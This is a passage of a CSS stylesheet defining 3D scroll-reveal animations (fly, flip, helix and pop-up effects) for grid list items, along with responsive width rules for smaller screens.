	perspective: 1300px;
}

.grid.effect-5 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 50% 50% -300px;
	transform-origin: 50% 50% -300px;
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	-webkit-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards;
}

@-webkit-keyframes fly {
	0% { }
	100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}

@keyframes fly {
	0% { }
	100% { -webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }
}

/* Effect 6: flip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.grid.effect-6 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-6 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform: rotateX(-80deg);
	transform: rotateX(-80deg);
	-webkit-animation: flip .8s ease-in-out forwards;
	animation: flip .8s ease-in-out forwards;
}

@-webkit-keyframes flip {
	0% { }
	100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}

@keyframes flip {
	0% { }
	100% { -webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }
}

/* Effect 7: helix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.grid.effect-7 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-7 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-animation: helix .8s ease-in-out forwards;
	animation: helix .8s ease-in-out forwards;
}

@-webkit-keyframes helix {
	0% { }
	100% { -webkit-transform: rotateY(0deg); opacity: 1; }
}

@keyframes helix {
	0% { }
	100% { -webkit-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; }
}

/* Effect 8:  */
.grid.effect-8 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-8 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scale(0.4);
	transform: scale(0.4);
	-webkit-animation: popUp .8s ease-in forwards;
	animation: popUp .8s ease-in forwards;
}

@-webkit-keyframes popUp {
	0% { }
	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: scale(1); opacity: 1; }
}

@keyframes popUp {
	0% { }
	70% { -webkit-transform: scale(1.1); transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }
}

@media screen and (max-width: 800px) {
	.grid li {
		width: 31%;
	}
}
																				
@media screen and (max-width: 667px){
																					.grid li{
																				width:48%;
																						}																			}																				

@media screen and (max-width: 500px) {
	.grid li {
		width: 100%;
	}
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
